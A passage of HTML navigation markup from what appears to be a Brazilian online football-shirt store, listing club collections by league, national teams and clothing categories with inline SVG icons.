    </svg></a><ul id="dropdown-9" class="nav-dropdown " data-type="menu" aria-hidden="true"><svg class="icon icon--nav-triangle-left" viewBox="0 0 9 20" role="presentation">
      <g fill="none">
        <path d="M9 19.52891062c-.26871321-.2694725-.56867841-.57077721-.89986354-.90388257-1.7387876-1.74886921-4.33675081-4.37290921-7.79359758-7.87182755-.4095171-.4145057-.40860098-1.0844277.00205122-1.4977971L9 .5064844v19.02242622z" fill="#ffffff"></path>
        <path d="M9 20.00922471c-1.38150874-1.39809558-4.19662696-4.27584397-8.4453546-8.63324516-.7409708-.75993175-.7393145-1.98812015.0037073-2.74596565L9 .0199506v1.3748787L1.2323455 9.3174532c-.3715101.3789219-.3723389.9930172-.0018557 1.3729808 3.1273507 3.20734177 5.4776841 5.6127118 7.05073579 7.21584193.26103645.26602774.50063431.50992886.71877441.73168421v1.37126457z" fill="#e7e7e7"></path>
      </g>
    </svg><li class="nav-dropdown__item"><a href="/collections/fc-tokyo" class="nav-dropdown__link link" data-type="menuitem">FC Tokyo</a></li><li class="nav-dropdown__item"><a href="/collections/gamba-osaka" class="nav-dropdown__link link" data-type="menuitem">Gamba Osaka</a></li><li class="nav-dropdown__item"><a href="/collections/kashima-antlers" class="nav-dropdown__link link" data-type="menuitem">Kashima Antlers</a></li><li class="nav-dropdown__item"><a href="/collections/kawasaki" class="nav-dropdown__link link" data-type="menuitem">Kawasaki</a></li><li class="nav-dropdown__item"><a href="/collections/sanfrecce-hiroshima" class="nav-dropdown__link link" data-type="menuitem">Sanfrecce Hiroshima</a></li><li class="nav-dropdown__item"><a href="/collections/urawa-red-diamonds" class="nav-dropdown__link link" data-type="menuitem">Urawa Red Diamonds</a></li><li class="nav-dropdown__item"><a href="/collections/vissel-kobe" class="nav-dropdown__link link" data-type="menuitem">Vissel Kobe</a></li><li class="nav-dropdown__item"><a href="/collections/vissel-kobe-yokohama-fm" class="nav-dropdown__link link" data-type="menuitem">Yokohama FM</a></li></ul></li><li class="nav-dropdown__item "><a href="/collections/eredivisie" class="nav-dropdown__link link" data-type="menuitem" aria-expanded="false" aria-haspopup="true">Eredivisie<svg class="icon icon--arrow-right" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></a><ul id="dropdown-10" class="nav-dropdown " data-type="menu" aria-hidden="true"><svg class="icon icon--nav-triangle-left" viewBox="0 0 9 20" role="presentation">
      <g fill="none">
        <path d="M9 19.52891062c-.26871321-.2694725-.56867841-.57077721-.89986354-.90388257-1.7387876-1.74886921-4.33675081-4.37290921-7.79359758-7.87182755-.4095171-.4145057-.40860098-1.0844277.00205122-1.4977971L9 .5064844v19.02242622z" fill="#ffffff"></path>
        <path d="M9 20.00922471c-1.38150874-1.39809558-4.19662696-4.27584397-8.4453546-8.63324516-.7409708-.75993175-.7393145-1.98812015.0037073-2.74596565L9 .0199506v1.3748787L1.2323455 9.3174532c-.3715101.3789219-.3723389.9930172-.0018557 1.3729808 3.1273507 3.20734177 5.4776841 5.6127118 7.05073579 7.21584193.26103645.26602774.50063431.50992886.71877441.73168421v1.37126457z" fill="#e7e7e7"></path>
      </g>
    </svg><li class="nav-dropdown__item"><a href="/collections/ajax" class="nav-dropdown__link link" data-type="menuitem">Ajax</a></li><li class="nav-dropdown__item"><a href="/collections/feyenoord" class="nav-dropdown__link link" data-type="menuitem">Feyenoord</a></li><li class="nav-dropdown__item"><a href="/collections/groningen" class="nav-dropdown__link link" data-type="menuitem">Groningen</a></li><li class="nav-dropdown__item"><a href="/collections/psv" class="nav-dropdown__link link" data-type="menuitem">PSV</a></li></ul></li><li class="nav-dropdown__item "><a href="/collections/liga-mx" class="nav-dropdown__link link" data-type="menuitem" aria-expanded="false" aria-haspopup="true">Liga MX<svg class="icon icon--arrow-right" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></a><ul id="dropdown-11" class="nav-dropdown " data-type="menu" aria-hidden="true"><svg class="icon icon--nav-triangle-left" viewBox="0 0 9 20" role="presentation">
      <g fill="none">
        <path d="M9 19.52891062c-.26871321-.2694725-.56867841-.57077721-.89986354-.90388257-1.7387876-1.74886921-4.33675081-4.37290921-7.79359758-7.87182755-.4095171-.4145057-.40860098-1.0844277.00205122-1.4977971L9 .5064844v19.02242622z" fill="#ffffff"></path>
        <path d="M9 20.00922471c-1.38150874-1.39809558-4.19662696-4.27584397-8.4453546-8.63324516-.7409708-.75993175-.7393145-1.98812015.0037073-2.74596565L9 .0199506v1.3748787L1.2323455 9.3174532c-.3715101.3789219-.3723389.9930172-.0018557 1.3729808 3.1273507 3.20734177 5.4776841 5.6127118 7.05073579 7.21584193.26103645.26602774.50063431.50992886.71877441.73168421v1.37126457z" fill="#e7e7e7"></path>
      </g>
    </svg><li class="nav-dropdown__item"><a href="/collections/america-do-mexico" class="nav-dropdown__link link" data-type="menuitem">América do México</a></li><li class="nav-dropdown__item"><a href="/collections/atlas" class="nav-dropdown__link link" data-type="menuitem">Atlas</a></li><li class="nav-dropdown__item"><a href="/collections/chivas" class="nav-dropdown__link link" data-type="menuitem">Chivas</a></li><li class="nav-dropdown__item"><a href="/collections/club-leon" class="nav-dropdown__link link" data-type="menuitem">Club León</a></li><li class="nav-dropdown__item"><a href="/collections/cruz-azul" class="nav-dropdown__link link" data-type="menuitem">Cruz Azul</a></li><li class="nav-dropdown__item"><a href="/collections/monterrey" class="nav-dropdown__link link" data-type="menuitem">Monterrey</a></li><li class="nav-dropdown__item"><a href="/collections/necaxa" class="nav-dropdown__link link" data-type="menuitem">Necaxa</a></li><li class="nav-dropdown__item"><a href="/collections/pachuca" class="nav-dropdown__link link" data-type="menuitem">Pachuca</a></li><li class="nav-dropdown__item"><a href="/collections/puebla" class="nav-dropdown__link link" data-type="menuitem">Puebla</a></li><li class="nav-dropdown__item"><a href="/collections/pumas" class="nav-dropdown__link link" data-type="menuitem">Pumas</a></li><li class="nav-dropdown__item"><a href="/collections/pumas" class="nav-dropdown__link link" data-type="menuitem">Pumas</a></li><li class="nav-dropdown__item"><a href="/collections/santos-laguna" class="nav-dropdown__link link" data-type="menuitem">Santos Laguna</a></li><li class="nav-dropdown__item"><a href="/collections/tigres" class="nav-dropdown__link link" data-type="menuitem">Tigres</a></li><li class="nav-dropdown__item"><a href="/collections/tijuana" class="nav-dropdown__link link" data-type="menuitem">Tijuana</a></li><li class="nav-dropdown__item"><a href="/collections/toluca" class="nav-dropdown__link link" data-type="menuitem">Toluca</a></li></ul></li><li class="nav-dropdown__item "><a href="/collections/liga-portugal" class="nav-dropdown__link link" data-type="menuitem" aria-expanded="false" aria-haspopup="true">Liga Portugal<svg class="icon icon--arrow-right" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></a><ul id="dropdown-12" class="nav-dropdown " data-type="menu" aria-hidden="true"><svg class="icon icon--nav-triangle-left" viewBox="0 0 9 20" role="presentation">
      <g fill="none">
        <path d="M9 19.52891062c-.26871321-.2694725-.56867841-.57077721-.89986354-.90388257-1.7387876-1.74886921-4.33675081-4.37290921-7.79359758-7.87182755-.4095171-.4145057-.40860098-1.0844277.00205122-1.4977971L9 .5064844v19.02242622z" fill="#ffffff"></path>
        <path d="M9 20.00922471c-1.38150874-1.39809558-4.19662696-4.27584397-8.4453546-8.63324516-.7409708-.75993175-.7393145-1.98812015.0037073-2.74596565L9 .0199506v1.3748787L1.2323455 9.3174532c-.3715101.3789219-.3723389.9930172-.0018557 1.3729808 3.1273507 3.20734177 5.4776841 5.6127118 7.05073579 7.21584193.26103645.26602774.50063431.50992886.71877441.73168421v1.37126457z" fill="#e7e7e7"></path>
      </g>
    </svg><li class="nav-dropdown__item"><a href="/collections/benfica" class="nav-dropdown__link link" data-type="menuitem">Benfica</a></li><li class="nav-dropdown__item"><a href="/collections/porto" class="nav-dropdown__link link" data-type="menuitem">Porto</a></li><li class="nav-dropdown__item"><a href="/collections/sporting" class="nav-dropdown__link link" data-type="menuitem">Sporting</a></li><li class="nav-dropdown__item"><a href="/collections/sporting-braga" class="nav-dropdown__link link" data-type="menuitem">Sporting Braga</a></li></ul></li><li class="nav-dropdown__item "><a href="/collections/superlig" class="nav-dropdown__link link" data-type="menuitem" aria-expanded="false" aria-haspopup="true">Süperlig<svg class="icon icon--arrow-right" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></a><ul id="dropdown-13" class="nav-dropdown " data-type="menu" aria-hidden="true"><svg class="icon icon--nav-triangle-left" viewBox="0 0 9 20" role="presentation">
      <g fill="none">
        <path d="M9 19.52891062c-.26871321-.2694725-.56867841-.57077721-.89986354-.90388257-1.7387876-1.74886921-4.33675081-4.37290921-7.79359758-7.87182755-.4095171-.4145057-.40860098-1.0844277.00205122-1.4977971L9 .5064844v19.02242622z" fill="#ffffff"></path>
        <path d="M9 20.00922471c-1.38150874-1.39809558-4.19662696-4.27584397-8.4453546-8.63324516-.7409708-.75993175-.7393145-1.98812015.0037073-2.74596565L9 .0199506v1.3748787L1.2323455 9.3174532c-.3715101.3789219-.3723389.9930172-.0018557 1.3729808 3.1273507 3.20734177 5.4776841 5.6127118 7.05073579 7.21584193.26103645.26602774.50063431.50992886.71877441.73168421v1.37126457z" fill="#e7e7e7"></path>
      </g>
    </svg><li class="nav-dropdown__item"><a href="/collections/besiktas" class="nav-dropdown__link link" data-type="menuitem">Besiktas</a></li><li class="nav-dropdown__item"><a href="/collections/fenerbahce" class="nav-dropdown__link link" data-type="menuitem">Fenerbahce</a></li><li class="nav-dropdown__item"><a href="/collections/galatasaray" class="nav-dropdown__link link" data-type="menuitem">Galatasaray</a></li><li class="nav-dropdown__item"><a href="/collections/olympiacos" class="nav-dropdown__link link" data-type="menuitem">Olympiacos</a></li></ul></li><li class="nav-dropdown__item "><a href="https://varaldotorcedor.myshopify.com/collections/outros-times-1" class="nav-dropdown__link link" data-type="menuitem" aria-expanded="false" aria-haspopup="true">Outros Times<svg class="icon icon--arrow-right" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></a><ul id="dropdown-14" class="nav-dropdown " data-type="menu" aria-hidden="true"><svg class="icon icon--nav-triangle-left" viewBox="0 0 9 20" role="presentation">
      <g fill="none">
        <path d="M9 19.52891062c-.26871321-.2694725-.56867841-.57077721-.89986354-.90388257-1.7387876-1.74886921-4.33675081-4.37290921-7.79359758-7.87182755-.4095171-.4145057-.40860098-1.0844277.00205122-1.4977971L9 .5064844v19.02242622z" fill="#ffffff"></path>
        <path d="M9 20.00922471c-1.38150874-1.39809558-4.19662696-4.27584397-8.4453546-8.63324516-.7409708-.75993175-.7393145-1.98812015.0037073-2.74596565L9 .0199506v1.3748787L1.2323455 9.3174532c-.3715101.3789219-.3723389.9930172-.0018557 1.3729808 3.1273507 3.20734177 5.4776841 5.6127118 7.05073579 7.21584193.26103645.26602774.50063431.50992886.71877441.73168421v1.37126457z" fill="#e7e7e7"></path>
      </g>
    </svg><li class="nav-dropdown__item"><a href="/collections/al-ahly" class="nav-dropdown__link link" data-type="menuitem">AL-Ahly</a></li><li class="nav-dropdown__item"><a href="/collections/guangzhou-evergrande" class="nav-dropdown__link link" data-type="menuitem">Guangzhou Evergrande</a></li><li class="nav-dropdown__item"><a href="/collections/maccabi-tel-aviv-football-club" class="nav-dropdown__link link" data-type="menuitem">Maccabi Tel Aviv Football Club</a></li><li class="nav-dropdown__item"><a href="/collections/suwon-fc" class="nav-dropdown__link link" data-type="menuitem">Suwon FC</a></li></ul></li><li class="nav-dropdown__item "><a href="/collections/outros-times-america-do-sul" class="nav-dropdown__link link" data-type="menuitem" aria-expanded="false" aria-haspopup="true">Outros Times - América do Sul<svg class="icon icon--arrow-right" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></a><ul id="dropdown-15" class="nav-dropdown " data-type="menu" aria-hidden="true"><svg class="icon icon--nav-triangle-left" viewBox="0 0 9 20" role="presentation">
      <g fill="none">
        <path d="M9 19.52891062c-.26871321-.2694725-.56867841-.57077721-.89986354-.90388257-1.7387876-1.74886921-4.33675081-4.37290921-7.79359758-7.87182755-.4095171-.4145057-.40860098-1.0844277.00205122-1.4977971L9 .5064844v19.02242622z" fill="#ffffff"></path>
        <path d="M9 20.00922471c-1.38150874-1.39809558-4.19662696-4.27584397-8.4453546-8.63324516-.7409708-.75993175-.7393145-1.98812015.0037073-2.74596565L9 .0199506v1.3748787L1.2323455 9.3174532c-.3715101.3789219-.3723389.9930172-.0018557 1.3729808 3.1273507 3.20734177 5.4776841 5.6127118 7.05073579 7.21584193.26103645.26602774.50063431.50992886.71877441.73168421v1.37126457z" fill="#e7e7e7"></path>
      </g>
    </svg><li class="nav-dropdown__item"><a href="/collections/america-de-cali" class="nav-dropdown__link link" data-type="menuitem">América de Cali</a></li><li class="nav-dropdown__item"><a href="/collections/atletico-nacional" class="nav-dropdown__link link" data-type="menuitem">Atlético Nacional</a></li><li class="nav-dropdown__item"><a href="/collections/cerro-porteno" class="nav-dropdown__link link" data-type="menuitem">Cerro Porteño</a></li><li class="nav-dropdown__item"><a href="/collections/colo-colo" class="nav-dropdown__link link" data-type="menuitem">Colo Colo</a></li><li class="nav-dropdown__item"><a href="/collections/millonarios" class="nav-dropdown__link link" data-type="menuitem">Millonarios</a></li><li class="nav-dropdown__item"><a href="/collections/olimpia" class="nav-dropdown__link link" data-type="menuitem">Olimpia</a></li><li class="nav-dropdown__item"><a href="/collections/palestino" class="nav-dropdown__link link" data-type="menuitem">Palestino</a></li><li class="nav-dropdown__item"><a href="/collections/universidad-catolica" class="nav-dropdown__link link" data-type="menuitem">Universidad Católica</a></li><li class="nav-dropdown__item"><a href="/collections/universidad-de-chile" class="nav-dropdown__link link" data-type="menuitem">Universidad de Chile</a></li></ul></li><li class="nav-dropdown__item "><a href="/collections/outros-times-europa" class="nav-dropdown__link link" data-type="menuitem" aria-expanded="false" aria-haspopup="true">Outros Times - Europa<svg class="icon icon--arrow-right" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></a><ul id="dropdown-16" class="nav-dropdown " data-type="menu" aria-hidden="true"><svg class="icon icon--nav-triangle-left" viewBox="0 0 9 20" role="presentation">
      <g fill="none">
        <path d="M9 19.52891062c-.26871321-.2694725-.56867841-.57077721-.89986354-.90388257-1.7387876-1.74886921-4.33675081-4.37290921-7.79359758-7.87182755-.4095171-.4145057-.40860098-1.0844277.00205122-1.4977971L9 .5064844v19.02242622z" fill="#ffffff"></path>
        <path d="M9 20.00922471c-1.38150874-1.39809558-4.19662696-4.27584397-8.4453546-8.63324516-.7409708-.75993175-.7393145-1.98812015.0037073-2.74596565L9 .0199506v1.3748787L1.2323455 9.3174532c-.3715101.3789219-.3723389.9930172-.0018557 1.3729808 3.1273507 3.20734177 5.4776841 5.6127118 7.05073579 7.21584193.26103645.26602774.50063431.50992886.71877441.73168421v1.37126457z" fill="#e7e7e7"></path>
      </g>
    </svg><li class="nav-dropdown__item"><a href="/collections/aek-atenas" class="nav-dropdown__link link" data-type="menuitem">AEK Atenas</a></li><li class="nav-dropdown__item"><a href="/collections/aik-fc" class="nav-dropdown__link link" data-type="menuitem">AIK FC</a></li><li class="nav-dropdown__item"><a href="/collections/albacete" class="nav-dropdown__link link" data-type="menuitem">Albacete</a></li><li class="nav-dropdown__item"><a href="/collections/anderlecht" class="nav-dropdown__link link" data-type="menuitem">Anderlecht</a></li><li class="nav-dropdown__item"><a href="/collections/bari" class="nav-dropdown__link link" data-type="menuitem">Bari</a></li><li class="nav-dropdown__item"><a href="/collections/blackpool" class="nav-dropdown__link link" data-type="menuitem">Blackpool</a></li><li class="nav-dropdown__item"><a href="/collections/bohemian" class="nav-dropdown__link link" data-type="menuitem">Bohemian</a></li><li class="nav-dropdown__item"><a href="/collections/bordeaux" class="nav-dropdown__link link" data-type="menuitem">Bordeaux</a></li><li class="nav-dropdown__item"><a href="/collections/brondby" class="nav-dropdown__link link" data-type="menuitem">Brondby</a></li><li class="nav-dropdown__item"><a href="/collections/cska-moscou" class="nav-dropdown__link link" data-type="menuitem">CSKA Moscou</a></li><li class="nav-dropdown__item"><a href="/collections/celtic" class="nav-dropdown__link link" data-type="menuitem">Celtic</a></li><li class="nav-dropdown__item"><a href="/collections/club-brugge" class="nav-dropdown__link link" data-type="menuitem">Club Brugge</a></li><li class="nav-dropdown__item"><a href="/collections/deportivo-de-la-coruna" class="nav-dropdown__link link" data-type="menuitem">Deportivo de La Coruña</a></li><li class="nav-dropdown__item"><a href="/collections/derby-county" class="nav-dropdown__link link" data-type="menuitem">Derby County</a></li><li class="nav-dropdown__item"><a href="/collections/dinamo-kiev" class="nav-dropdown__link link" data-type="menuitem">Dinamo Kiev</a></li><li class="nav-dropdown__item"><a href="/collections/dinamo-kiev" class="nav-dropdown__link link" data-type="menuitem">Dinamo Kiev</a></li><li class="nav-dropdown__item"><a href="/collections/elche" class="nav-dropdown__link link" data-type="menuitem">Elche</a></li><li class="nav-dropdown__item"><a href="/collections/espanyol" class="nav-dropdown__link link" data-type="menuitem">Espanyol</a></li><li class="nav-dropdown__item"><a href="/collections/estrela-vermelha" class="nav-dropdown__link link" data-type="menuitem">Estrela Vermelha</a></li><li class="nav-dropdown__item"><a href="/collections/fc-copenhagen" class="nav-dropdown__link link" data-type="menuitem">FC Copenhagen</a></li><li class="nav-dropdown__item"><a href="/collections/hamburgo" class="nav-dropdown__link link" data-type="menuitem">Hamburgo</a></li><li class="nav-dropdown__item"><a href="/collections/hertha-berlin" class="nav-dropdown__link link" data-type="menuitem">Hertha Berlin</a></li><li class="nav-dropdown__item"><a href="/collections/leganes" class="nav-dropdown__link link" data-type="menuitem">Leganés</a></li><li class="nav-dropdown__item"><a href="/collections/levante" class="nav-dropdown__link link" data-type="menuitem">Levante</a></li><li class="nav-dropdown__item"><a href="/collections/palermo" class="nav-dropdown__link link" data-type="menuitem">Palermo</a></li><li class="nav-dropdown__item"><a href="https://varaldotorcedor.com.br/collections/wycombe-wanderers" class="nav-dropdown__link link" data-type="menuitem">Wycombe Wanderers</a></li></ul></li></ul></li><li class="nav-bar__item"><a href="/collections/selecoes" class="nav-bar__link link" data-type="menuitem" aria-expanded="false" aria-haspopup="true">Seleções<svg class="icon icon--arrow-bottom" viewBox="0 0 12 8" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M10 2L6 6 2 2" fill="none" stroke-linecap="square"></path>
    </svg><svg class="icon icon--nav-triangle" viewBox="0 0 20 9" role="presentation">
      <g fill="none" fill-rule="evenodd">
        <path d="M.47108938 9c.2694725-.26871321.57077721-.56867841.90388257-.89986354C3.12384116 6.36134886 5.74788116 3.76338565 9.2467995.30653888c.4145057-.4095171 1.0844277-.40860098 1.4977971.00205122L19.4935156 9H.47108938z" fill="#ffffff"></path>
        <path d="M-.00922471 9C1.38887087 7.61849126 4.26661926 4.80337304 8.62402045.5546454c.75993175-.7409708 1.98812015-.7393145 2.74596565.0037073L19.9800494 9h-1.3748787l-7.9226239-7.7676545c-.3789219-.3715101-.9930172-.3723389-1.3729808-.0018557-3.20734177 3.1273507-5.6127118 5.4776841-7.21584193 7.05073579C1.82769633 8.54226204 1.58379521 8.7818599 1.36203986 9H-.00922471z" fill="#e7e7e7"></path>
      </g>
    </svg></a><ul id="dropdown-desktop-menu-0-5" class="nav-dropdown nav-dropdown--restrict" data-type="menu" aria-hidden="true"><li class="nav-dropdown__item "><a href="/collections/africa-do-sul" class="nav-dropdown__link link" data-type="menuitem">Africa do Sul</a></li><li class="nav-dropdown__item "><a href="/collections/albania" class="nav-dropdown__link link" data-type="menuitem">Albânia</a></li><li class="nav-dropdown__item "><a href="/collections/alemanha" class="nav-dropdown__link link" data-type="menuitem">Alemanha</a></li><li class="nav-dropdown__item "><a href="/collections/argentina" class="nav-dropdown__link link" data-type="menuitem">Argentina</a></li><li class="nav-dropdown__item "><a href="/collections/argelia" class="nav-dropdown__link link" data-type="menuitem">Argélia</a></li><li class="nav-dropdown__item "><a href="/collections/arabia-saudita" class="nav-dropdown__link link" data-type="menuitem">Arábia Saudita</a></li><li class="nav-dropdown__item "><a href="/collections/australia" class="nav-dropdown__link link" data-type="menuitem">Austrália</a></li><li class="nav-dropdown__item "><a href="/collections/austria" class="nav-dropdown__link link" data-type="menuitem">Áustria</a></li><li class="nav-dropdown__item "><a href="/collections/belgica" class="nav-dropdown__link link" data-type="menuitem">Bélgica</a></li><li class="nav-dropdown__item "><a href="/collections/camaroes" class="nav-dropdown__link link" data-type="menuitem">Camarões</a></li><li class="nav-dropdown__item "><a href="/collections/canada" class="nav-dropdown__link link" data-type="menuitem">Canadá</a></li><li class="nav-dropdown__item "><a href="/collections/catar" class="nav-dropdown__link link" data-type="menuitem">Catar</a></li><li class="nav-dropdown__item "><a href="/collections/chile" class="nav-dropdown__link link" data-type="menuitem">Chile</a></li><li class="nav-dropdown__item "><a href="/collections/china" class="nav-dropdown__link link" data-type="menuitem">China</a></li><li class="nav-dropdown__item "><a href="/collections/colombia" class="nav-dropdown__link link" data-type="menuitem">Colômbia</a></li><li class="nav-dropdown__item "><a href="/collections/costa-do-marfim" class="nav-dropdown__link link" data-type="menuitem">Costa do Marfim</a></li><li class="nav-dropdown__item "><a href="/collections/coreia-do-sul" class="nav-dropdown__link link" data-type="menuitem">Coréia do Sul</a></li><li class="nav-dropdown__item "><a href="/collections/costa-rica" class="nav-dropdown__link link" data-type="menuitem">Costa Rica</a></li><li class="nav-dropdown__item "><a href="/collections/croacia" class="nav-dropdown__link link" data-type="menuitem">Croácia</a></li><li class="nav-dropdown__item "><a href="/collections/dinamarca" class="nav-dropdown__link link" data-type="menuitem">Dinamarca</a></li><li class="nav-dropdown__item "><a href="/collections/egito" class="nav-dropdown__link link" data-type="menuitem">Egito</a></li><li class="nav-dropdown__item "><a href="/collections/el-salvador" class="nav-dropdown__link link" data-type="menuitem">El Salvador</a></li><li class="nav-dropdown__item "><a href="/collections/equador" class="nav-dropdown__link link" data-type="menuitem">Equador</a></li><li class="nav-dropdown__item "><a href="/collections/escocia" class="nav-dropdown__link link" data-type="menuitem">Escócia</a></li><li class="nav-dropdown__item "><a href="/collections/espanha" class="nav-dropdown__link link" data-type="menuitem">Espanha</a></li><li class="nav-dropdown__item "><a href="https://varaldotorcedor.com.br/collections/eslovenia" class="nav-dropdown__link link" data-type="menuitem">Eslovênia </a></li><li class="nav-dropdown__item "><a href="/collections/estados-unidos" class="nav-dropdown__link link" data-type="menuitem">Estados Unidos</a></li><li class="nav-dropdown__item "><a href="/collections/finlandia" class="nav-dropdown__link link" data-type="menuitem">Finlândia</a></li><li class="nav-dropdown__item "><a href="/collections/franca" class="nav-dropdown__link link" data-type="menuitem">França</a></li><li class="nav-dropdown__item "><a href="/collections/gana" class="nav-dropdown__link link" data-type="menuitem">Gana</a></li><li class="nav-dropdown__item "><a href="/collections/georgia" class="nav-dropdown__link link" data-type="menuitem">Geórgia</a></li><li class="nav-dropdown__item "><a href="/collections/grecia" class="nav-dropdown__link link" data-type="menuitem">Grécia</a></li><li class="nav-dropdown__item "><a href="/collections/guatemala" class="nav-dropdown__link link" data-type="menuitem">Guatemala</a></li><li class="nav-dropdown__item "><a href="/collections/holanda" class="nav-dropdown__link link" data-type="menuitem">Holanda</a></li><li class="nav-dropdown__item "><a href="/collections/honduras" class="nav-dropdown__link link" data-type="menuitem">Honduras</a></li><li class="nav-dropdown__item "><a href="/collections/inglaterra" class="nav-dropdown__link link" data-type="menuitem">Inglaterra</a></li><li class="nav-dropdown__item "><a href="/collections/irlanda" class="nav-dropdown__link link" data-type="menuitem">Irlanda</a></li><li class="nav-dropdown__item "><a href="/collections/ira" class="nav-dropdown__link link" data-type="menuitem">Irã</a></li><li class="nav-dropdown__item "><a href="/collections/israel" class="nav-dropdown__link link" data-type="menuitem">Israel</a></li><li class="nav-dropdown__item "><a href="/collections/islandia" class="nav-dropdown__link link" data-type="menuitem">Islândia</a></li><li class="nav-dropdown__item "><a href="/collections/italia" class="nav-dropdown__link link" data-type="menuitem">Itália</a></li><li class="nav-dropdown__item "><a href="/collections/jamaica" class="nav-dropdown__link link" data-type="menuitem">Jamaica</a></li><li class="nav-dropdown__item "><a href="/collections/japao" class="nav-dropdown__link link" data-type="menuitem">Japão</a></li><li class="nav-dropdown__item "><a href="/collections/marrocos" class="nav-dropdown__link link" data-type="menuitem">Marrocos</a></li><li class="nav-dropdown__item "><a href="/collections/mexico" class="nav-dropdown__link link" data-type="menuitem">México</a></li><li class="nav-dropdown__item "><a href="/collections/nigeria" class="nav-dropdown__link link" data-type="menuitem">Nigéria</a></li><li class="nav-dropdown__item "><a href="/collections/noruega" class="nav-dropdown__link link" data-type="menuitem">Noruega</a></li><li class="nav-dropdown__item "><a href="/collections/panama" class="nav-dropdown__link link" data-type="menuitem">Panamá</a></li><li class="nav-dropdown__item "><a href="/collections/paraguai" class="nav-dropdown__link link" data-type="menuitem">Paraguai</a></li><li class="nav-dropdown__item "><a href="/collections/pais-de-gales" class="nav-dropdown__link link" data-type="menuitem">País de Gales</a></li><li class="nav-dropdown__item "><a href="/collections/peru" class="nav-dropdown__link link" data-type="menuitem">Peru</a></li><li class="nav-dropdown__item "><a href="/collections/polonia" class="nav-dropdown__link link" data-type="menuitem">Polônia</a></li><li class="nav-dropdown__item "><a href="/collections/portugal" class="nav-dropdown__link link" data-type="menuitem">Portugal</a></li><li class="nav-dropdown__item "><a href="/collections/republica-tcheca" class="nav-dropdown__link link" data-type="menuitem">República Tcheca</a></li><li class="nav-dropdown__item "><a href="/collections/romenia" class="nav-dropdown__link link" data-type="menuitem">Romênia</a></li><li class="nav-dropdown__item "><a href="/collections/russia" class="nav-dropdown__link link" data-type="menuitem">Russia</a></li><li class="nav-dropdown__item "><a href="/collections/senegal" class="nav-dropdown__link link" data-type="menuitem">Senegal</a></li><li class="nav-dropdown__item "><a href="/collections/suica" class="nav-dropdown__link link" data-type="menuitem">Suiça</a></li><li class="nav-dropdown__item "><a href="/collections/suecia" class="nav-dropdown__link link" data-type="menuitem">Suécia</a></li><li class="nav-dropdown__item "><a href="/collections/servia" class="nav-dropdown__link link" data-type="menuitem">Sérvia</a></li><li class="nav-dropdown__item "><a href="/collections/tunisia" class="nav-dropdown__link link" data-type="menuitem">Tunísia</a></li><li class="nav-dropdown__item "><a href="/collections/turquia" class="nav-dropdown__link link" data-type="menuitem">Turquia</a></li><li class="nav-dropdown__item "><a href="/collections/ucrania" class="nav-dropdown__link link" data-type="menuitem">Ucrânia</a></li><li class="nav-dropdown__item "><a href="/collections/uruguai" class="nav-dropdown__link link" data-type="menuitem">Uruguai</a></li><li class="nav-dropdown__item "><a href="/collections/venezuela" class="nav-dropdown__link link" data-type="menuitem">Venezuela</a></li></ul></li><li class="nav-bar__item"><a href="/collections/futebol" class="nav-bar__link link" data-type="menuitem" aria-expanded="false" aria-haspopup="true">Futebol<svg class="icon icon--arrow-bottom" viewBox="0 0 12 8" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M10 2L6 6 2 2" fill="none" stroke-linecap="square"></path>
    </svg><svg class="icon icon--nav-triangle" viewBox="0 0 20 9" role="presentation">
      <g fill="none" fill-rule="evenodd">
        <path d="M.47108938 9c.2694725-.26871321.57077721-.56867841.90388257-.89986354C3.12384116 6.36134886 5.74788116 3.76338565 9.2467995.30653888c.4145057-.4095171 1.0844277-.40860098 1.4977971.00205122L19.4935156 9H.47108938z" fill="#ffffff"></path>
        <path d="M-.00922471 9C1.38887087 7.61849126 4.26661926 4.80337304 8.62402045.5546454c.75993175-.7409708 1.98812015-.7393145 2.74596565.0037073L19.9800494 9h-1.3748787l-7.9226239-7.7676545c-.3789219-.3715101-.9930172-.3723389-1.3729808-.0018557-3.20734177 3.1273507-5.6127118 5.4776841-7.21584193 7.05073579C1.82769633 8.54226204 1.58379521 8.7818599 1.36203986 9H-.00922471z" fill="#e7e7e7"></path>
      </g>
    </svg></a><ul id="dropdown-desktop-menu-0-6" class="nav-dropdown nav-dropdown--restrict" data-type="menu" aria-hidden="true"><li class="nav-dropdown__item "><a href="/collections/bobojaco" class="nav-dropdown__link link" data-type="menuitem">Bobojaco</a></li><li class="nav-dropdown__item "><a href="/collections/calcas" class="nav-dropdown__link link" data-type="menuitem">Calça</a></li><li class="nav-dropdown__item "><a href="/collections/calcao" class="nav-dropdown__link link" data-type="menuitem">Calção</a></li><li class="nav-dropdown__item "><a href="/collections/corta-vento" class="nav-dropdown__link link" data-type="menuitem">Corta Vento</a></li><li class="nav-dropdown__item "><a href="/collections/feminino" class="nav-dropdown__link link" data-type="menuitem">Feminino</a></li><li class="nav-dropdown__item "><a href="/collections/jaquetas" class="nav-dropdown__link link" data-type="menuitem">Jaqueta</a></li><li class="nav-dropdown__item "><a href="/collections/kit-agasalho" class="nav-dropdown__link link" data-type="menuitem">Kit Agasalho</a></li><li class="nav-dropdown__item "><a href="/collections/kit-training" class="nav-dropdown__link link" data-type="menuitem">Kit Training</a></li><li class="nav-dropdown__item "><a href="/collections/meias-meioes" class="nav-dropdown__link link" data-type="menuitem">Meias/Meiões</a></li><li class="nav-dropdown__item "><a href="https://varaldotorcedor.com.br/collections/regata" class="nav-dropdown__link link" 